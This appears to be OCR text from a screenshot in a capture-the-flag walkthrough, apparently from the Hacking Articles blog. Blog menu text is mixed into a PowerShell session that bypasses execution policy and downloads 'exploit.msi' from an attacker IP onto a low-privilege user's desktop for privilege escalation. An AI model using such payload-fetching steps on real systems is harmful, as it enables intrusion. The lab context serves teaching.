 1 2 3 4 10.21.17.140 12:49
c:\windows\system32\cmd.exe - powershell -ep bypass
File Actions Edit View Help
root@kali: ~/thm/weasel × root@kali: ~/thm/weasel × root@kali: ~/thm/weasel × c:\windows\system32\cmd.exe - powershell -ep bypass ×
PS C:\Users\dev-datasci-lowpriv\Desktop> iwr http://10.21.17.140/exploit.msi -OutFile C:\Users\dev-datasci-lowpriv\Desktop\exploit.msi
PS C:\Users\dev-datasci-lowpriv\Desktop> dir
Hacking Articles
Directory: C:\Users\dev-datasci-lowpriv\Desktop
Raj Chandel's Blog
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2025 9:49 AM 159744 exploit.msi
Penetration Testing Web Penetration Testing Red Teaming Donate Us
-a---- 3/10/2025 9:27 AM 209418 PrivescCheck.ps1
-a---- 8/25/2022 5:21 AM 28916488 python-3.10.6-amd64.exe
-a---- 8/25/2022 7:40 AM 27 user.txt